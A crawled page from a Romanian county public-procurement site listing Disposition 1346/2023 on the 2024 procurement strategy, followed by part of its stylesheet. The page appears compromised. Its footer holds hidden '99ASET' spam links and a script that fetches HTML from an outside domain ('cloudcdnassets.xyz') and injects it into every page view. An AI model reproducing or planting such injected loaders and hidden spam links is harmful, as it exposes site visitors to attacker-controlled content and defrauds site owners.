

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/node/5597?language=hu
body_size: 5691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5597?language=hu" />
<link rel="shortlink" href="/ro/node/5597?language=hu" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Dispoziția nr. 1346/2023 privind aprobarea Strategiei anuale de achiziţie publică și al Programului anual al achizițiilor publice pe anul 2024 al Unității Centralizate de Achiziții Publice | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"Chxmn-UojHDVshf2OvFH_-cp78OLH8Aondqxs08F1JU","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5597?language=hu":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5597 node-type-documente i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro?language=hu" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5597?language=hu" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5597?language=hu" />
<input type="hidden" name="ro" value="/ro/node/5597?language=hu" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-YCrbswwojcT7jtwl4WbGuewgu-ephcUgI9BPMjMCY8w" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro?language=hu" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user?language=hu" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri?language=hu" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1?language=hu"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22?language=hu"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte?language=hu" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice?language=hu" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic?language=hu" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare?language=hu">Formulare</a></li>
<li class="leaf"><a href="/ro/documente?language=hu">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala?language=hu">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte?language=hu">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte?language=hu">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator?language=hu">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5597" class="node node-documente" about="/ro/node/5597?language=hu" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Dispoziția nr. 1346/2023 privind aprobarea Strategiei anuale de achiziţie publică și al Programului anual al achizițiilor publice pe anul 2024 al Unității Centralizate de Achiziții Publice</span></h1><span property="dc:title" content="Dispoziția nr. 1346/2023 privind aprobarea Strategiei anuale de achiziţie publică și al Programului anual al achizițiilor publice pe anul 2024 al Unității Centralizate de Achiziții Publice" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="Package icon" title="application/zip" src="/modules/file/icons/package-x-generic.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/1346-2023_PAAP%20Strategie%20UCA%20-2024.zip" type="application/zip; length=605455">1346-2023_PAAP Strategie UCA -2024.zip</a></span></div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" 